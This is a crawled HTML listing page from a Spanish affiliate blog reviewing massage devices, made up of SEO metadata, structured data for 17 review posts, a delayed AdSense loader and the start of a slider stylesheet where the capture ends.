

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masajeando.com/producto/microondas-varitron-250-ep/
body_size: 11405
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/masajeando-com.png"/>
	<link rel="apple-touch-icon" href="/images/masajeando-com.png"/>


    <!-- Title y Description -->

    <title>Aparatos de masajes</title>

    <meta name="description" content="Blog sobre masajes y aparatos para dar masajes">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://masajeando.com/producto/microondas-varitron-250-ep/">

    
    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Aparatos de masajes">

    <meta property="og:description" content="Blog sobre masajes y aparatos para dar masajes">

    <meta property="og:image" content="https://masajeando.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Aparatos de masajes">

    <meta property="og:url" content="https://masajeando.com/">

    <meta property="og:site_name" content="masajeando.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Aparatos de masajes">

    <meta name="twitter:description" content="Blog sobre masajes y aparatos para dar masajes">

    <meta name="twitter:image" content="https://masajeando.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Aparatos de masajes">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="masajeando.com">

	<meta name="mobile-web-app-title" content="masajeando.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://masajeando.com/#website", 
"url": "https://masajeando.com", 
"name": "masajeando.com", 
"description": "masajeando.com", 
"publisher": { "@id": "https://masajeando.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://masajeando.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "masajeando.com",

      "description": "masajeando.com",

      "url": "https:\/\/masajeando.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://masajeando.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "masajeando.com",

      "url": "https:\/\/masajeando.com",

      "logo": "https:\/\/masajeando.com\/assets\/logo.png",

      "description": "masajeando.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "masajeando.com",

      "description": "Blog sobre masajes y aparatos para dar masajes",

      "url": "https:\/\/masajeando.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "masajeando.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/masajeando.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores \ud83e\udd47","description":"MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/masajeando-com-blog-reviews-y-consejos-sobre-masajeadores-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Piernas \u30102022\u3011 - Opini\u00f3n Personal de Uso \ud83e\udd47","description":"Mejor Masajeador de Piernas \u30102022\u3011 - Opini\u00f3n Personal de Uso \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/413kq8qpv1S._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-piernas-2022-opini-n-personal-de-uso-"},{"@type":"NewsArticle","headline":"Mejor Colch\u00f3n Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Colch\u00f3n Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/31fiG2fzVbL._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-colch-n-masajeador-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejor Coj\u00edn Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Coj\u00edn Masajeador \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/51mNEvJQXTL._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-coj-n-masajeador-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejores Camillas El\u00e9ctricas \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas El\u00e9ctricas \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-el-ctricas-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Pr\u00f3stata\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejor Masajeador de Pr\u00f3stata\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41nIj4bsXML._SL160_.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-pr-stata-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Reiki \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Reiki \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-reiki-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejor Masajeador Facial \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Masajeador Facial \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41LYjNdzCLL._SL160_.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-facial-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Clitoris \u30102022\u3011 - Experiencia Personal \ud83e\udd47","description":"Mejor Masajeador de Clitoris \u30102022\u3011 - Experiencia Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41ahx0OFkOL._SL160_.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-clitoris-2022-experiencia-personal-"},{"@type":"NewsArticle","headline":"Mejor Masajeador de Pies \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","description":"Mejor Masajeador de Pies \u30102022\u3011 - Opini\u00f3n Personal tras Usarlo \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41Z4wpFBo+L._SL160_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejor-masajeador-de-pies-2022-opini-n-personal-tras-usarlo-"},{"@type":"NewsArticle","headline":"Mejores Sillones de Masaje\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Sillones de Masaje\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41JNo0XqYwL._SL160_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-sillones-de-masaje-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Masajeadores de Ojos\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Masajeadores de Ojos\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/m.media-amazon.com\/images\/I\/41xfzsc1UQL._SL160_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-masajeadores-de-ojos-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Hidr\u00e1ulicas\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Hidr\u00e1ulicas\u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-hidr-ulicas-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Plegables \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Plegables \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-plegables-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Mejores Camillas Port\u00e1tiles \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","description":"Mejores Camillas Port\u00e1tiles \u30102022 \u3011 - Mi Opini\u00f3n Personal \ud83e\udd47","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/mejores-camillas-port-tiles-2022-mi-opini-n-personal-"},{"@type":"NewsArticle","headline":"Cu\u00eddate estas fiestas y date un capricho a ti misma","description":"Cu\u00eddate estas fiestas y date un capricho a ti misma","image":"https:\/\/images.pexels.com\/photos\/3757952\/pexels-photo-3757952.jpeg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/cu-date-estas-fiestas-y-date-un-capricho-a-ti-misma-"},{"@type":"NewsArticle","headline":"Blog Sobre Masajes y Masajeadores - Masajeando","description":"Blog Sobre Masajes y Masajeadores - Masajeando","image":"https:\/\/masajeando.com\/assets\/default-og.jpg","datePublished":"2022-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/masajeando.com\/blog-sobre-masajes-y-masajeadores-masajeando-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4003" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">masajeando.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Aparatos de masajes</h1>

    <p>Blog sobre masajes y aparatos para dar masajes</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 17 de 17 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeadores-prostaticos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41nIj4bsXML._SL160_.jpg" alt="Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-de-clitoris/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41ahx0OFkOL._SL160_.jpg" alt="Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-reiki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Reiki 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/date-un-caprichoy-cuidate/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg" alt="Cuídate estas fiestas y date un capricho a ti misma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuídate estas fiestas y date un capricho a ti misma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sillones-de-masaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41JNo0XqYwL._SL160_.jpg" alt="Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Blog Sobre Masajes y Masajeadores - Masajeando</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeando/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-portatiles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Portátiles 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-facial/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41LYjNdzCLL._SL160_.jpg" alt="Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-de-pies/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41Z4wpFBo+L._SL160_.jpg" alt="Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeadores-de-ojos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41xfzsc1UQL._SL160_.jpg" alt="Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masajeador-de-piernas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/413kq8qpv1S._SL160_.jpg" alt="Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-electricas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Eléctricas 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colchon-masajeador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31fiG2fzVbL._SL160_.jpg" alt="Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cojin-masajeador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51mNEvJQXTL._SL160_.jpg" alt="Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-plegables/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Plegables 【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camillas-hidraulicas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Camillas Hidráulicas【2022 】 - Mi Opinión Personal 🥇</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41nIj4bsXML._SL160_.jpg","url":"/masajeadores-prostaticos/"},{"@type":"ImageObject","name":"Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41ahx0OFkOL._SL160_.jpg","url":"/masajeador-de-clitoris/"},{"@type":"ImageObject","name":"Mejores Camillas Reiki 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-reiki/"},{"@type":"ImageObject","name":"Cuídate estas fiestas y date un capricho a ti misma","contentUrl":"https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg","url":"/date-un-caprichoy-cuidate/"},{"@type":"ImageObject","name":"Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41JNo0XqYwL._SL160_.jpg","url":"/sillones-de-masaje/"},{"@type":"ImageObject","name":"Blog Sobre Masajes y Masajeadores - Masajeando","contentUrl":"","url":"/blog/"},{"@type":"ImageObject","name":"MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores 🥇","contentUrl":"","url":"/masajeando/"},{"@type":"ImageObject","name":"Mejores Camillas Portátiles 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-portatiles/"},{"@type":"ImageObject","name":"Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/41LYjNdzCLL._SL160_.jpg","url":"/masajeador-facial/"},{"@type":"ImageObject","name":"Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/41Z4wpFBo+L._SL160_.jpg","url":"/masajeador-de-pies/"},{"@type":"ImageObject","name":"Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇","contentUrl":"https://m.media-amazon.com/images/I/41xfzsc1UQL._SL160_.jpg","url":"/masajeadores-de-ojos/"},{"@type":"ImageObject","name":"Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇","contentUrl":"https://m.media-amazon.com/images/I/413kq8qpv1S._SL160_.jpg","url":"/masajeador-de-piernas/"},{"@type":"ImageObject","name":"Mejores Camillas Eléctricas 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-electricas/"},{"@type":"ImageObject","name":"Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/31fiG2fzVbL._SL160_.jpg","url":"/colchon-masajeador/"},{"@type":"ImageObject","name":"Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇","contentUrl":"https://m.media-amazon.com/images/I/51mNEvJQXTL._SL160_.jpg","url":"/cojin-masajeador/"},{"@type":"ImageObject","name":"Mejores Camillas Plegables 【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-plegables/"},{"@type":"ImageObject","name":"Mejores Camillas Hidráulicas【2022 】 - Mi Opinión Personal 🥇","contentUrl":"","url":"/camillas-hidraulicas/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
